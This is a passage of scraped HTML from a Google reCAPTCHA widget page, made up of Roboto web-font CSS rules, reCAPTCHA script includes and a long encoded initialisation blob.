  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TL2sleCdDO7lsS6fB07jdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TL2sleCdDO7lsS6fB07jdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TL2sleCdDO7lsS6fB07jdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5zDo2/DiMOswqh3w6UTPWnCimMZSFbCrFnCpMKeOMOBM8KTwqDCt8OiwpRLCMOcwpJ3S1TDqMKZOBPCrAVqM07Dh8Oew5fDpMO2wqliwpDCk8KXw6dQw59pw7ARw6/CnjxFw5wywo8Bw4wNf8K9esKfdsKww6cHB8KowodBT8O7w7Q+wpNHwrkaw6TCksOhJcO4w6LCrBQMwq5Tw58HSilCw7jDkcK8wpTDoBfCjsO3J8KWw70uN8ORwp55Q2zCg8OXwpjCqjrCsMKCPsKJw6rDv0jCucKzwrw/[base64]/YAZ0WMOow5w+BArCi8OBBcOKw6QJcF3DrhfCm2XCocKxwoDDoUl/VF8tw4dpGybDjQtfwr0+F8KVw7nDhUTCgcOtw7FlwoTCp8K3QsKdS1XCgsOFw5PDm8OgYcOQw6PCkcKYw7cXwrQCwrVxwo/[base64]/[base64]/[base64]/wqHDphzDu8O0O8O8w64HEhV9DD/DrCVSwpXDrMO/PjrDgsKhFBNWFcOmw5PDksO5w4nCiBjChcORKXfCmsKvw68owpfCuSXCqMO2G8K2w6MQHUMgw5rCsyZAcCfDogIhQj8uw6MLw4nDuMOCwq8oPiUbFRI4w5TDoW7CqSAeMMKKKADCnsO2KiDDvxfCqsK+aAJlWcKHw4fDpGoiw7DClMOxWsOSw5/Cl8OIw79gw5rDtcKxXhDCr10YwpHDoMOHwpxHL1/DusOWRMOCw7UqOcOcw4HCi8KXw5HCsMOmE8OGwpbDpsKObCY3TQpBejRVwp0dQURyOX8oCMOgPcOfQnPDscOdExwUw7LDuDXCp8KxX8OhKsOgw6fCmWYqawRIw5hHEMKswooECMOdw4HDtBTCsTASw5PDmnp9w6JoJndvw4bCgsKqNmjDqMKNMsOid8KUeMODw7/Dk0PDlMKhDsOnK0TDshTCg8O+w4LCmA9rUsOdwqNuf15LYgnCnnI7acKVw4dew5svYU/CqkDCoW8nwrVpw5DCicKJw5/CvMO4BigAwo87UsOHQQ0qVg/[base64]/[base64]/Djy7Cm2Jxwr/[base64]/wpfDsxFXZsOOw48KTsO6Px5xwpRTMwXDgMOYcMOBwoHDlUjDig05wqNdYsKzwq7Cp1daU8OvwqNEKsOywrJ2w6jCuMKAOjvCocKnQl3DgjMIwqkdSMKcacOZO8Oywodrw5/[base64]/[base64]/Ds8O1wr3DjBLDlGZSIGskwqfDjcKYw6gAVgIUeRjDhTosO8Kuw5E7w5rDgcKlw5TDp8O9w7tHw4geUMO4woECwpV8LcO1w4zCtEnDisOFw7XDlsOpKMKnSsOzwr5BGMOpUsKXX2bCrMKFw6vDvy/Cq8KowogbwpXCs8KRwprCm25zwoXDr8OsNsO6QMOVCcOWQMO+w4JxwrvDlMOMw53CjcOiw5jCh8OFYcKiw65nw5paFsK/[base64]/Cq8Odw6VWwpVAKcKawrbDsMKVOsOtFMOVwqrCmMOYEg7Cvm3DjG/[base64]/[base64]/DlsOmP8O3MAA6wpFnwrbCgUjDg20MJMKTF3jDnFkPwrluO0jDviHChlXCl2fDh8ODw7TDg8OYwo/[base64]/CoR1Xw7nDqBk2A8KxesKWesK/YMOGDwxfcMOjw6jClsOHwr3CkcKDY15EWMOUWjl3wpPDp8OrwoPCrsKmCcO9PS16FwAFSUVlCsOYcMKow5rChMOXwpdVw5/DqcOuwoZwRcKOMcOrUsOuw74cw63CssO3wrLDlsOqw6MNF03DuUjCusOuV2XCm8KQw4rCiRbDq1XCkcKKw5t6K8OTAsOlw77CrwrCsg5FwprChsKaC8OywofDtsKEw6UlHMORw43Co8OpNcOxw4VjNcORLTHClsK/wpDCghsDwqbDjMKRbBjDk2fDucOEw7Zuw5p7KMKLw7olYcO3IUjCn8K9HUjCuE7DvV56KsOPNXrClm/DtCzCk2HDhGHCr2FQfcKRdMOHwojDmsKow57DsRXDqRbDvnjCmMK+w7QMOQrDpx7CvxPCjMKyM8Krw5tHwrlwbMKNUzJ3w6VLDVFywr3DmcOKA8ORGyzDvmrCtsO+wovCkjdgwq/DsnrDgnspAVbDmmk6IyjDtsO1LcOEw4cVwoUaw4AAKR1yD2fCocOBw7fCtkBMw73CsBHDmgjCu8KAw7gSD0EkQsOVw6PDtMKIZMOEw6xRwq8qw4dGAMKMwqx7w4U4wptbGMOpSCJ7fMO/w4Y5wo3Cs8OGwrQAwpXDklXDjRPCtMKJKHFmHcOBQ8K0GmU5w7lRwq9Rw4p1wp4VwqPDsQjDq8ObJMK+w7tGw5fCksKcd8KDw4rDkQo4ai3Dmj3CrsK/BcKyM8OdPTtlw5EDw7DDrlkAwr3DkH1OcMOXRkTCmMOGIcOyX1pNS8OOw7s2wqImw4PDgzTDkyFsw4BzTELChMOuw7TDocKrwqAXODwMw41swpbDgMO/w6snwosfwqDChWASw7Jswpd8w7Mlwp5+w5TDm8K7ImLCl0dfwogpeQw1wq/CgsOvJMOrHUHDvcKcfsKbwr3Dg8KSB8Kdw6LCucODwodMw7YTEsKAw4kQwr0cPHZacFJVK8KQRGnDpMKlM8OAWMKFwqsnw59pViwtfcOpwqDDvg0qIMKMwqXClcOuwqXCmy8Twp/[base64]/CnMK9GcKXw77Dm1LDpsKtTMKaBix8w63CncKLDAoVMMKXZmlAwrMjwqoewpwuVcO9MVvCocK7wqMPRsK7WRZ/w7YGwqjCoBkQbsO+CmnCoMKDLXrCssOPF0Viwr9Lw4cZc8KtwqnCpMOCCsOiXiEow5nDm8Oiw5MMF8KLwpARw6bDrjtaZcOcanDDlcOubxLDukrCrX7Ch8KawqXCqcKfJRLCocKsLSYLwrUdUDJPw7NaUl/CnUPDpGcgaMOPQcK0wrPDlGfDjcKPw4jCjgDCslPDugjCk8KPw7pWw5IZBR0xIcKwwonCqXXCusO8wpjCpRoKGQ93ST3Dim9ww5nDlgB/[base64]/DiMOBAys4BgPDvsKYwpIrKXPCscO6TCXCnznDl8KyB8KgP8KIP8Odw7dmwo7DkUDCsD7DmBkNw7TChsO+eUZtw5FaZsOJbMOuw5JqW8OOCFtXYnFBwocCPinCoyDCtsODXm3Dj8Kkw4LDusKvAQYlwqHCv8O/[base64]/Cu3TDjHEhOAdpwpnDgFs9K2jDtEnDlcOEbW13w6l1TCs6c8K2RsOjM1/Csn/Dj8O+w5ohwocGRm51w7oew47CvSXCkToZE8OmDFMGw45iTsKCMsOnw5bDshcQwrZpw63CnkvCj07DjMK/LFXDpXrCp11Aw7UaRC7DlMKJwpQtF8Oow5zDlXDClQrCgx5CZMO4c8O/XcOPGAYPAmFpwpcLwoHDrDUsG8O3wpzDrsKrw4UmVMOLFcKOw64Uw5oND8KbwrvDogjDqRnCisOjay/ClcK/C8O5wobCrGs8O3jDqyLCnsOWw4k4EsOPMsK4wp9Sw4BNRXjCrsOYEcK+KR12w6fDvXhow5FWckrCqDxww7p8wp9mw4kaUjzCrybCscOsw5nCu8Ocw4PCim3CrcOUwrhpw7lcw48yW8K8aMONbcK0QCPCkcOHw4/Djh7Dq8O7woQ2wpDCs3HDnMKzwo/Ds8Oaw5rDhMOkTcKJB8OefEIbwpwVwoZRC1LCuFXCh2PCuMK5w5ofPMO/VmQ3w5IxKcOyNCAsw73CgcKOw4fCn8OMw5MWY8OWwr7DiR/DncORUMOJEDnCu8KKKzrCrMKbw7hUwo/CksOswpwPLTHCksKHESw3w4PCiwtDw4bDsE9wWUoOw6x7wolMbsOaBUrChF/DosOcwpfCsF9uw7rDnsKUw6vCssOFacO4Wm/Di8KLwrrCk8Ogw7YUwr/DhwcjbUJrw7PCvsKeIlxnNMKFw5YdKWLCrsOvM0rCgWpywpUNwqJdw5p1Nggdw6DDrsOidQzDux4ew7zCvzRzbMONw6PCuMK3wp9DwppVesO5BE3CuALDoEU0AMKiw7Vew57DmxQ/w6Ntb8Oyw5zCr8KzE2DDjEFAwovCnh9pwrxDdF3CpATCu8KNwonCuznDnW3DoQonf8Kewq3DicKVw5HCg3w/wqTDlMKPegXCn8Klw7PDt8ODCx8TwqrDiRUSPQoTw4zDncKKwqrDrEBGc3nDiwTClMKCAMKGQ3l+w6jDq8KWCcKewrZPw6k+w7vCrUTDqD44PwLDmMKtesKzw7wRw5vDtyHDnlcPw7/[base64]/JcKMZy5Vw63DmwLDksKBd2I7M8OjwoTDqh0lwrLDtMKiw4N7w4DCkAN/G8KdeMOaAELDqMKtV2RAwpwGUsOcLWbDoFBawrw3wqoYwoNyGwbCugzCpyzDjg7DkTbDhMOFAnpQdmJhwrzDrCIkw57Cs8O7w78Nwq/Dj8ONXR0ow4JgwrVRVcKTBkzCil/[base64]/Ckx03w5dVFsObwqFTVsOwGTVefFIkD8KOwoLClQVPBMKTwohxbsOWAMK4wqTDnXsww7PCusKGwoFMw6oZRsOrwrzDgBHCucKXw47DtsOqQsOBSA/CmVbCmDHDjcOYwobCocOlwppqwps+wq/DrFbChcKpwo3CpFHDvcKkBEAhwoAGw4p2dMKOwrgJZcK5w6vDhwnDv3nDi2h9w4xpwrPDpBfDlMOQasOUwqfDiMK+w6sKaUDDjAlFwqB1woxHwoNqw7hSfcKpGDjCnsOTw4fCq8KSZGJFwpdbQTlywpvDonHCtn40ZsO7IlvDg0/[base64]/CnGMCAyIubcKVwqsRWSEAw5tCU8KswrLCnMOPHlPDlcOeWcKTfsKRGUk3woXCp8KqKXzCisKXD3vCn8K9acKXwoQ5RSjCqcK/w4zDvcORRMK9w48pw5V1IhEVJHR0wrvClcOWTAFbEcOMwo3Cq8OgwoQ4wo/Co1Y2YMOow59vcB3CssKow7PDmnTDpw/[base64]/CqMO0ZcOveyHCnsKbwqYew6ESw7dMw4ZMw4QxwphOw7ELFHYBw48dA000UyLCrmZqwoHDlsKgw4HCscKQVcOcH8Oxw7JHwohIXVHCo2I4CXI/wqjDvDYdw7/DjsKSw6wpXyZbwpXClMKQQm3CpcKnBsK+Dy/DrXAQNgHDmcOrR2pSR8K9HUPDrcKLKsKtXS/[base64]/CqsOHXmDDnG1hw5/DrHQmIsKww4J1w7nCriHCvQddfgQRw4DDq8O4w4dAwrssw7jDuMKWJzjDjMK7wrs+wooyNMOePTbCnsKjwpnCpcOVwqHDuVQiw7jDpDUcwrkJcjfCjcOLDwVsWRg4F8OaaMOQHHZUZMKpw6bDl1R1w7EEMEjDg0BZw6fCiVrDocKDIzRQw5vCvXt5wpXCqlhFTl/[base64]/DssKZwqfCly/[base64]/DlMKOCXvDtS5DScO/wp/Ds8Ovw5kyw5xtC8Obw7FQAcOhZMOPwrXDmxgAwrbDvsOab8K5wotdBkEMwp9tw6zCpcOqwqXCo0jCr8O6bAHDgcOtworDkU4+w6Bowp5sf8Kuw5swwprCoCE5WXtgwo7Dm1/[base64]/fiDCg8KeQRnCvsKuw5FmAzhXTF7DoWTCisKtw6PDjsOXPMOlw7FVw73Cq8KNfsOxSsOhXlp2w4oNKsO9wrYyw43ColjDp8KgG8Kdw7jChG7Dtz/CucKvaidAwrBYLj3CvF3ChAfChcKIUxlDwp7DinXCn8OhwqnDhcK7JQofVcO4w4nCiTrDo8OWNFlAwqMJwoPDoQDDuA5FV8OXwrjDtMK8Nl3DosOBW3PDgcOldQrCnsKDWQ7Cl0keEsKVGcOgwp/[base64]/wrnCqzY7w6p5JwpwQCZJKMKFC8OXw7JNwqbDqsKSwr1QE8KDwoVAFcOpwrMoIDkIwp1Iw4TCjsK/[base64]/Cq8O8w7IDwq57w4wMwr0NN8KhwpvCn8OXwqkLLA8pc8KwcyLCr8KOEcK/[base64]/[base64]/eMOfcC5fwpDDkkQow5k1aMKywrbDnMOaNMOgwp/[base64]/CtsKebnDDgsKxwp7CunkqLsKaeHYmYcOQGCPDkcO1PMKYdMOuDFrCmyzCvcK+eA4TSRBSwqMydXFMw7fCni7Cuj7DlivCrQt1EsOnHHh6w6NywpfDgMKNw4jDgcK3RjxNw5XDhylPw6I1Rzl9WTjChwfCsX/Cv8O2woI5w5vDusOkw7NGFzUMCcOEw5vCk3XDhG7Cm8KAGcKJwrPChV3Cp8OuesK5w4IKDxodfMOGw61ZKxPDksK8MsKfw6TDkFQ9eg7CkjxvwoBbw6nDiybClzgFwonDt8K/[base64]/DjmBZY8OrAgvCnMKZBsKYYAHDn3HDhsKwdxUpw5lewrbCkhTCiA3DkRfClcOPwpfCs8KeOsO/w7hAFcORwpIUwrNzaMOhCSnCtAAmw57DgcKew6/[base64]/aMKXw4PClsKjw7zDmSbCn8KPDxEFw5YxL8KAwrVtIHPCt2fCvlcMwrvDpHnDrlrCjMK4bsO9wpN8w7XCp3nCvGnDpcKZKAzDp8O2e8Kyw4/DgW9DfW7DsMOLPAPCgVBSw7bDpcK1UnzDgMOEwoIQwrEqPcK9dcKQd27DmlfCiTUSw4BQf0fCucKWw47ChsK3w77CgMOAw7AKwrdCwojCgcOowofDmsOqw4J1w5PCp0zCh2N0w47DssKAw7PDmMOqwobDmMKsEDPCksKqJ0Y0LsKmDcKsADPCiMKgw5tjw73CncOmwp/Djhd1RMKnQMKiwpTCj8KNPTHClANdw4fDlcKXwobDo8KowqcNw5MAwrrDtMOqw4jDlcKADsKzYWPDocKZP8KkamnDocKnOFjCnMOlfUrCkcOzZsODa8OJwosXw7UWwp1swrbDpBTCv8OLUMKXw7jDuw3Dm14RCBfClVUVUV3DgjvCtmLDqDTDusK/w5dow6DCpMOxwqoOw5oPcnRgwogOMsOVYMOtfcKhwq0Hwq81w5/CkR3DgMK6SsK8w57ChMOYw71OSm/CvRHCm8Oxwp7DnQ8fZAVtwpJ8IMKew79rfMO1wqluwphODMOEPRsfwo3DlsOec8Ofw4xlTyTCqTjCkTbCmHkiWzHCoS3Dn8KVUAU2w61WwoXCp1ZyQhoOSMKfBXnCnsOlQcOlwrVoW8OCw4Q1w4TDsMOyw7klw7Aiw5YHU8Kxw4EQKm7DuiJ4wogQw73CqsO/PlEXasOIVQfDiGjCtSlhDhM3wrN/[base64]/DjsOFwqXDucOHwpXCvC3CvMKSBw/CnMKuw4kSw4nDhT1xw6NQQsKtfsK3w6/DqMKyYx5+w7nDgFUiUgwhe8KMw7tlVcO3wpXCmnzDhx1LXcOuR0TCj8KowrDCtcKBw6PCuRhSUShxcClGRcKdw7ZRH1vDlsKEXsKlYRbDkAjCsynDlMOlw5rCrnLDs8Kowr7Cr8OANcOIIMOILU/[base64]/[base64]/DuwpDe8KQwqHCj8OMw6/Cn8Orw7A/[base64]/DngRheBTChcOHwrQYRit0w67ChV4DwozCjcK2N8O1wqAOw4lUwp5Vw5F5wrPDmHHCkHjDozXDnCrCnxUqP8OmL8KnYV/Dsg3DtQQEA8KNwrbCt8K/w7wJWsO8BMOVwqLCk8K6NU3DlcOhwro5wr0Yw4LCrsOJblXClcKEMMOuw6rCsMKLwqBawp4XWjDDoMKCJmXDgkvDskAfYW5KUcO2w7rCpBJBF0XDgcKr